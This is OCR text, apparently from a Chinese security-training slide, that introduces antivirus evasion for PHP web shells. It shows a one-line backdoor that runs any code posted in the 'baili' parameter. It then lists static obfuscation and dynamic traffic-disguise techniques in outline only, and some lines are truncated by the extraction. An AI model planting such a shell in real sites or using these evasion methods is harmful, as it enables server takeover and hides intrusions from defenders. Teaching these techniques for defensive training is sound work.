 蚁景网安
www.yijinglab.com
专注网安人才实战技能培养
生成 复制 清空
网页木马免杀的基本思
1 <?php
2
3 eval($_POST["baili"])
4
5 ?>
网页木马有很多，我
式
1、静态免杀：对木马文件中的内容进行加密混淆等
2、动态免杀：对流量进行加密、隐藏、变形等
常见静态免杀方式
1. 动态函数执行
2. 变量参杂
3. 二维数组
4. 特殊字符干扰
5. 混合免杀
6. 编码、运算
7. 。。。。。。